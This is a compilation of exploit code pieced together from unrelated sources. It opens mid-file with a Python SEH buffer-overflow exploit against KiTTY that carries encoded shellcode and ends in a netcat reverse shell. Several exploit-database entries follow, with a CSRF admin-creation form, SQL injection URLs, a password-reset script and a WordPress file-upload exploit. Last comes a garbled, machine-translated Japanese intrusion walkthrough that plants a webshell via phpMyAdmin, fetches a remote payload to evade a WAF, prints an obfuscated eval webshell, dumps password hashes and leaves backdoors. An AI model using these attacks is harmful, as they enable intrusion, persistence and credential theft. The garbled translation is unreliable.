"\xa7\x68\x83\xeb\xfc\xe2\xf4\xf2\x11\x25\x68\x0e\xf9\xc7\xe1"
"\xeb\xc8\x67\x0c\x85\xa9\x97\xe3\x5c\xf5\x2c\x3a\x1a\x72\xd5"
"\x40\x01\x4e\xed\x4e\x3f\x06\x0b\x54\x6f\x85\xa5\x44\x2e\x38"
"\x68\x65\x0f\x3e\x45\x9a\x5c\xae\x2c\x3a\x1e\x72\xed\x54\x85"
"\xb5\xb6\x10\xed\xb1\xa6\xb9\x5f\x72\xfe\x48\x0f\x2a\x2c\x21"
"\x16\x1a\x9d\x21\x85\xcd\x2c\x69\xd8\xc8\x58\xc4\xcf\x36\xaa"
"\x69\xc9\xc1\x47\x1d\xf8\xfa\xda\x90\x35\x84\x83\x1d\xea\xa1"
"\x2c\x30\x2a\xf8\x74\x0e\x85\xf5\xec\xe3\x56\xe5\xa6\xbb\x85"
"\xfd\x2c\x69\xde\x70\xe3\x4c\x2a\xa2\xfc\x09\x57\xa3\xf6\x97"
"\xee\xa6\xf8\x32\x85\xeb\x4c\xe5\x53\x91\x94\x5a\x0e\xf9\xcf"
"\x1f\x7d\xcb\xf8\x3c\x66\xb5\xd0\x4e\x09\x06\x72\xd0\x9e\xf8"
"\xa7\x68\x27\x3d\xf3\x38\x66\xd0\x27\x03\x0e\x06\x72\x02\x06"
"\xa0\xf7\x8a\xf3\xb9\xf7\x28\x5e\x91\x4d\x67\xd1\x19\x58\xbd"
"\x99\x91\xa5\x68\x1f\xa5\x2e\x8e\x64\xe9\xf1\x3f\x66\x3b\x7c"
"\x5f\x69\x06\x72\x3f\x66\x4e\x4e\x50\xf1\x06\x72\x3f\x66\x8d"
"\x4b\x53\xef\x06\x72\x3f\x99\x91\xd2\x06\x43\x98\x58\xbd\x66"
"\x9a\xca\x0c\x0e\x70\x44\x3f\x59\xae\x96\x9e\x64\xeb\xfe\x3e"
"\xec\x04\xc1\xaf\x4a\xdd\x9b\x69\x0f\x74\xe3\x4c\x1e\x3f\xa7"
"\x2c\x5a\xa9\xf1\x3e\x58\xbf\xf1\x26\x58\xaf\xf4\x3e\x66\x80"
"\x6b\x57\x88\x06\x72\xe1\xee\xb7\xf1\x2e\xf1\xc9\xcf\x60\x89"
"\xe4\xc7\x97\xdb\x42\x57\xdd\xac\xaf\xcf\xce\x9b\x44\x3a\x97"
"\xdb\xc5\xa1\x14\x04\x79\x5c\x88\x7b\xfc\x1c\x2f\x1d\x8b\xc8"
"\x02\x0e\xaa\x58\xbd"
)
# ###############################################################################
# ** Shellcode Slicer **
# ###############################################################################
# Slice our shellcode in as many parts as necessary
count = 1
position = 0
remaining = len(shellcode)
slice = []
total_size = 0
counter = 0
while position < len(shellcode):
if remaining > (slice_size - 1):
slice.append(shellcode[position:slice_size*count])
position = slice_size * count
remaining = len(shellcode) - position
count += 1
else: # last slice
slice.append(shellcode[position:position+remaining] + '\x90' * (slice_size - remaining))
position = len(shellcode)
remaining = 0
# If shellcode size is less than 256 bytes (\xFF), two slices only are required. However the jump
# to shellcode being on 2 bytes, it would insert a NULL (e.g \xFE\x00). In this case we simply
# add a NOP slice to keep this shellcode slicer generic.
if len(shellcode) < 256:
slice.append('\x90' * slice_size)
total_size += slice_size
# Keep track of whole slices size, which may be greater than original shellcode size
# if padding is needed for the last slice. Will be used to calculate a jump size later
total_size += len(slice[counter])
# ###############################################################################
# ** Buffer Builder **
# ###############################################################################
# Prepare as many buffers as we have shellcode slices
seh = '\x36\x31\x4B\x00' # 0x004B3136 / POP POP RET / kitty_portable.exe 0.65.0.2p
#seh = '\x43\x82\x4B\x00' # 0x004B8243 / POP POP RET / kitty_portable.exe 0.63.2.2p
#seh = '\x0B\x34\x49\x00' # 0x0049340B / POP POP RET / kitty_portable.exe 0.62.1.2p
nseh = '\x90' * 4 # will be calculated later
junk = '\x41' * 58
endmark = '\x43' * 5 # used to mark end of slice
buffer = []
for index in range(len(slice)):
# Slice end marker, to stop copy once reached # mov edi,0x4343XXXX
shellcode_end = '\xBF' + slice[index][slice_size-2:slice_size] + '\x43\x43'
shell_copy = ( # 51 bytes
# Calculate shellcode src & dst address
'\x8B\x5C\x24\x08' # mov ebx,[esp+8] ; retrieve nseh address
)
if index < (len(slice) - 1):
# sub bl,0xB2 ; calculate shellcode position from nseh
shell_copy += '\x80\xEB' + struct.pack("<B", slice_size + len(endmark) + 51 + len(nseh))
else: # last slice
# sub bl,0xB1 ; calculate shellcode position from nseh
shell_copy += '\x80\xEB' + struct.pack("<B", slice_size + len(endmark) + 50 + len(nseh))
# In this exploit we retrieve an address from the main process memory, using ECX. This will be used below to calculate
# shellcode destination. On other exploits, it may be necessary to use another register (or even to hardcode the address)
shell_copy += (
'\x89\xCE' # mov esi,ecx ; retrieve main process memory address
'\x31\xC9' # xor ecx,ecx ; will store the increment
)
# Calculate shellcode destination relative to memory address retrieved above. As we ADD an address having NULLs
# we store a non NULL address instead, that we SUB afterwards in the register itself
if index > 0: # add esi,0x1117FED7 (+118 * x)
shell_copy += '\x81\xC6' + struct.pack("<I", relative_jump + (slice_size * index))
else: # first slice
shell_copy += '\x81\xC6' + struct.pack("<I", relative_jump)
shell_copy += (
'\x81\xEE\x22\x22\x22\x11' # sub esi,0x11222222 ; calculate shellcode destination
)
shell_copy += shellcode_end # mov edi,0x4343XXXX ; shellcode end mark
shell_copy += (
# Shellcode copy loop
'\x83\xC1\x04' # add ecx, 0x4 ; increment counter
'\x83\xC6\x04' # add esi, 0x4 ; increment destination
'\x8B\x14\x0B' # mov edx,[ebx+ecx] ; put shell chunk into edx
'\x89\x16' # mov [esi],edx ; copy shell chunk to destination
'\x39\xFA' # cmp edx,edi ; check if we reached shellcode end mark (if yes set ZF = 1)
'\x75\xF1' # jne short -13 ; if ZF = 0, jump back to increment ecx
)
if index < (len(slice) - 1):
shell_copy += ( # infinite loop
'\x90\x90\x90\x90' # nop nop nop nop ; infinite loop
'\xEB\xFA\x90\x90' # jmp short -0x4 ; infinite loop
)
else: # last slice
# sub si,0x160 ; prepare jump address: sub len(slices)
shell_copy += '\x66\x81\xEE' + struct.pack("<H", total_size - 2)
shell_copy += (
'\x56' # push esi ; store full shellcode address on stack
'\xC3' # ret ; jump to shellcode (we cannot us JMP or CALL as \xFF is a bad char)
)
# jmp short -len(shell_copy)
nseh = '\xEB' + struct.pack("<B", 254 - len(shell_copy)) + '\x90\x90'
padding = '\x42' * (offset - len(slice[index]) - len(endmark) - len(shell_copy))
buffer.append(junk + padding + slice[index] + endmark + shell_copy + nseh + seh)
# ###############################################################################
# ** Slice Launcher **
# ###############################################################################
# Send all of our buffers to the target!
sock = []
print "[*] Connecting to %s" % host
for index in range(len(buffer)):
sock.append(socket.socket(socket.AF_INET, socket.SOCK_STREAM))
try:
sock[index].connect((host, 1987))
time.sleep(1)
print "[*] Sending evil buffer%d... (slice %d/%d)" % (index+1, index+1, len(buffer))
sock[index].send(buffer[index])
time.sleep(1)
sock[index].close()
time.sleep(2)
if index == (len(buffer) - 1):
if netcat == "disabled":
print "[*] Done."
elif netcat == "local":
print "\n[*] Waiting for our shell!"
os.system("nc -nlvp 4444")
elif netcat == "remote": # default
print "\n[*] Connecting to our shell..."
time.sleep(2)
os.system("nc -nv " + host + " 4444")
except:
print "[-] Error sending buffer"
source: https://www.securityfocus.com/bid/66272/info
osCmax is prone to a cross-site request-forgery vulnerability because it does not properly validate HTTP requests.
Exploiting this issue may allow a remote attacker to perform certain unauthorized actions. This may lead to further attacks.
<html>
<form method="post" name="newmember" action="http://127.0.0.1/catalog/admin/admin_members.php?action=member_new&page=1&mID=1">
<input type="hidden" name="admin_username" value="THETUNISIAN"/>
<input type="hidden" name="admin_firstname" value="Moot3x"/>
<input type="hidden" name="admin_lastname" value="Saad3x"/>
<input type="hidden" name="admin_email_address" value="g4k@hotmail.esxxx"/>
<input type="hidden" name="admin_groups_id" value="1"/>
<!-- About "admin_groups_id" -->
<!-- 1= Top Administrator -->
<!-- 2= Customer Service -->
<input type='submit' name='Submit4' value="Agregar">
</form>
</html>
source: https://www.securityfocus.com/bid/66228/info
GNUboard is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied data.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/bbs/ajax.autosave.php?content=1&subject=1[SQLi]
source: https://www.securityfocus.com/bid/66251/info
OpenX is prone to multiple cross-site request-forgery vulnerabilities.
Exploiting these issues may allow a remote attacker to perform certain unauthorized actions. This may lead to further attacks.
OpenX 2.8.11 and prior versions are vulnerable.
File: admin/agency-user-unlink.php
POC:
<img src='http://site/admin/agency-user-unlink.php?agencyid=1&userid=18' width="1" height="1" border="0">
File: admin/advertiser-delete.php
POC:
<img src='http://site/admin/advertiser-delete.php?clientid=10' width="1" height="1" border="0">
File: admin/banner-delete.php
POC:
<img
src='http://site/admin/banner-delete.php?clientid=2&campaignid=7&bannerid=16'
width="1" height="1" border="0">
File: admin/campaign-delete.php
POC:
<img src='http://site/admin/campaign-delete.php?clientid=2&campaignid=11' width="1" height="1" border="0">
File: admin/channel-delete.php
POC:
<img
src='http://site/admin/channel-delete.php?affiliateid=1&channelid=6'
width="1" height="1" border="0">
File: admin/affiliate-delete.php
POC:
<img
src='http://site/admin/affiliate-delete.php?affiliateid=9' width="1" height="1"
border="0">
File: admin/zone-delete.php
POC:
<img
src='http://site/admin/zone-delete.php?affiliateid=1&zoneid=11'
width="1" height="1" border="0">
source: https://www.securityfocus.com/bid/66149/info
ET - Chat is prone to a security bypass vulnerability.
An attacker can exploit this issue to bypass certain security restrictions and perform unauthorized actions; this may aid in launching further attacks.
ET - Chat 3.0.7 is vulnerable; other versions may also be affected.
#!/usr/bin/env python
__author__ = 'IRH'
print "Example: et-chat.py http://et-chat.com/chat"
import urllib
import sys
url = sys.argv[1]
url1 = url+"/?InstallIndex"
url2 = url+"/?InstallMake"
checkurl = urllib.urlopen(url1)
if checkurl.code == 200 :
urllib.urlopen(url2)
print "Password Was Reseted!! Enjoy ;)"
else:
print "Site is not Vulnerability"
source: https://www.securityfocus.com/bid/66108/info
Apple iOS is affected by a security-bypass vulnerability.
Successfully exploiting this issue may allow an attacker to bypass certain security warnings. This may aid in further attacks.
These issues affect Apple iOS versions prior to 7.1.
<iframe src="facetime-audio://user () host com"></iframe>
source: https://www.securityfocus.com/bid/66100/info
E-Store is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
E-Store 1.0 and 2.0 are vulnerable; other versions may also be affected.
http://www.example.com/page.php?id=[SQL Injection]
http://www.example.com/news.php?id=[SQL Injection]
source: www.securityfocus.com/bid/66098/info
QNX Phgrafx is prone to a file-enumeration weakness.
An attacker can exploit this issue to enumerate the files present in the system's root directory; this may aid in further attacks.
QNX 6.5.0 SP1, 6.5.0, 6.4.1, 6.3.0, and 6.2.0 are vulnerable; other versions may also be affected.
$ id
uid=100(user) gid=100
# directory /root/.ph exists:
$ /usr/photon/bin/phgrafx -d /root/.ph
load_display_conf(): No such file or directory
# file /root/.profile exsts:
$ /usr/photon/bin/phgrafx -d /root/.profile
/root/.profile: opendir(): Not a directory
load_display_conf(): Not a directory
# /root/doesnotexist does not exist:
$ /usr/photon/bin/phgrafx -d /root/doesnotexist
/root/doesnotexist: opendir(): No such file or directory
load_display_conf(): No such file or directory
ターゲットを決定します
情報を収集
x.x.x.x最初に、通常のテスト方法が動揺し、ディレクトリスキャン、ポートスキャン、JSファイル、ミドルウェア、指紋認識があります。
意志でパスを追加し、エラーを報告します。このインターフェースを見ると、すぐに考えがあります。
なぜ私はそれを言うのですか?私はそのようなウェブサイトに遭遇したので、それがエラーを報告したからです。これは、PHPStudyと同じUPUPWと呼ばれるPHP統合環境です。
upupw -pmd
phpstudy-phpmyadmin
ブレークスルーポイント
この統合された環境パッケージには、データベース管理インターフェイスに接続されているphpinfoページもあります
U.PHP 
弱いパスワードをテストします
ルート/ルート
接続が成功した後、phpinfoのページを見ることができます

さて、問題はシェルを取得するためにphpmyadminになります

getShell
シェルを取得するための3つのステップ
Global general_log='on'を設定します。
グローバルgeneral_log_file='d:/xxxx/www/cmd.php'を設定します。
'?php assert($ _ post [' cmd ']);'; 3番目のステップが実行されたときにページは実行されます。応答なし。私は瞬時に間違っていると感じ、wafがあるかもしれません
馬を殺さないように変更してみてください、TXTに書いて、成功するかどうかを確認してください

問題ありません。PHPファイルを直接書き込むだけです

シェルに直接書き込み、接続できます

案の定、WAFがあります。書いていたときに感じました。私はシェルを殺さずにはいられませんでした、そして、SQLステートメントは実行できませんでした。
bypass waf
私は地獄が何であるかわからなかった、ファイルをダウンロードしてみてください
PHPコードWAFのインターセプトを避けるために、ここでリモートでダウンロードしたスクリプトは、JavaScriptを使用してPHPの音訳を使用することです。
グローバルgeneral_log_file='c:/users/administrator/desktop/upupw_ap5_64/htdocs/11.php'を設定します。
'スクリプト言語=' PHP '$ a=' http://x.x.x.x.x.x:81/shell.txt '; $ b=' file '.'_ g'。 /スクリプト '
11.phpにアクセスすると、shell.phpが生成されます
ここのシェルは、ゴジラのキルフリーシェルも使用しています
?php
session_start();
@set_time_limit(0);
@error_reporting(0);
関数e($ d、$ k){
for($ i=0; $ itrlen($ d); $ i ++){
$ d [$ i]=$ d [$ i]^$ k [$ i+115];
}
$ dを返します。
}
関数Q($ d){
base64_encode($ d)を返します。
}
関数o($ d){
base64_decode($ d)を返します。
}
$ p='pass';
$ v='ペイロード';
$ t='3c6e0b8a9c15224a';
if(isset($ _ post [$ p])){
$ f=o(e(o($ _ post [$ p])、$ t));
if(isset($ _ session [$ v])){
$ l=$ _セッション[$ v];
$ a=Explode( '|'、$ l);
クラスc {public function nvoke($ p){eval($ p。 '');}}
$ r=new C();
$ r-nvoke($ a [0]);
エコーサブスト(MD5($ P. $ T)、0,16);
echo q(e(@run($ f)、$ t));
エコーサブスト(MD5($ P. $ T)、16);
}それ以外{
$ _Session [$ v]=$ f;
}
} 
何度も試してみてください


プロセスにはWAFプロセスはありません
許可はシステムです

散音コード
パスワードをアップロードするツールをアップロードし、管理パスワードを直接取得し、サーバーにログオンします



バックドアを離れて、トレースをきれいにします
削除されている場合は、もう少し背景を残してください


このネットワークセグメントには非常に多くのマシンがあります

ソースコード
ソースコードを開き、WAFが360webscan  であることがわかります
であることがわかります
概要:1。情報収集、ディレクトリスキャニング、ポートスキャン、JSファイルに敏感なファイルスキャン、ミドルウェアスキャン、利用可能な情報なしで指紋認識2。この環境では、phpinfoと呼ばれるファイルはu.phpです。弱いパスワードルート/ルートを入力すると、phpmyAdminを直接入力できます。同時に、phpinfoの情報を表示できます。ウェブサイトにさらされた絶対パスはD:/xxxx/www/upupw_apw5_64/htdocs/4.phpmyadmin shellset global general_log='on'を取得します。 '?php assert($ _ post [' cmd ']);'; 5。文を直接記述できますが、シェルに接続してWAF 6によって傍受されます。スクリプトはリモートでダウンロードされましたJavaScriptを使用してPHPバイパスWAF(360WEBSCAN)セットSET SET SET SET SET SET SET SET SET SET/XXXX/WWW/UPUPW_AP5.5_64/HTDOCS/11.PHP '; PHP'; $ a='http://x.x.x.x.x336081/shell.txt'; $ b='file' .'_ g '。' et _ '。 /script'7。 11.phpにアクセスすると、shell.phpshell.txt:php session_start()が生成されます。 @set_time_limit(0); @error_reporting(0);関数E($ d、$ k){for($ i=0; $ istrlen($ d); $ i ++){$ d [$ i]=$ d [$ i]^$ k [$ i+115]; } $ dを返します。 } function q($ d){return base64_encode($ d); } function o($ d){return base64_decode($ d); } $ p='pass'; $ v='ペイロード'; $ t='3c6e0b8a9c15224a'; if(isset($ _ post [$ p])){$ f=o(e($ _ post [$ p])、$ t)); if(isset($ _ session [$ v])){$ l=$ _ session [$ v]; $ a=Explode( '|'、$ l);クラスC {public function nvoke($ p){eval($ p。 '');}} $ r=new C(); $ r-nvoke($ a [0]);エコーサブスト(MD5($ P. $ T)、0,16); echo q(e(@run($ f)、$ t));エコーサブスト(MD5($ P. $ T)、16); } else {$ _session [$ v]=$ f; }} 8。シェルを草から接続してから、プロセスタスクリストを確認します。ウイルス対策ソフトウェアはありません。許可を表示し、システムの許可を表示します9。ハッシュをアップロードしてローカルパスワードをつかみます。ローカルパスワードをつかみます。 11.ソースコードをダウンロードして、WAFで使用されている360Webscanの元のリンクを見つけます:https://xz.aliyun.com/t/9181
source: https://www.securityfocus.com/bid/66044/info
Premium Gallery Manager plugin for WordPress is prone to a vulnerability that lets attackers upload arbitrary files.
An attacker can exploit this vulnerability to upload arbitrary code and run it in the context of the web server process. This may facilitate unauthorized access or privilege escalation; other attacks may also possible.
<?php
$uploadfile="Sh1Ne.php.jpg";
$ch =
curl_init("http://www.example.com/wp-content/plugins/Premium_Gallery_Manager/uploadify/uploadify.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
array('Filedata'=>"@$uploadfile",
'folder'=>'/wp-content/plugins/Premium_Gallery_Manager/uploadify/'));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
source: https://www.securityfocus.com/bid/65969/info
Cory Jobs Search is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Cory Jobs Search 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/coryapps/jobsearch/admincp/city.php?cid=[MySQL Injection]
source: https://www.securityfocus.com/bid/65817/info
POSH is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Versions prior to POSH 3.3.0 are vulnerable.
http://www.example.com/portal/addtoapplication.php?pid=0&rssurl=url,nbvariables,defvar%20FROM%20dir_item,dir_cat_item
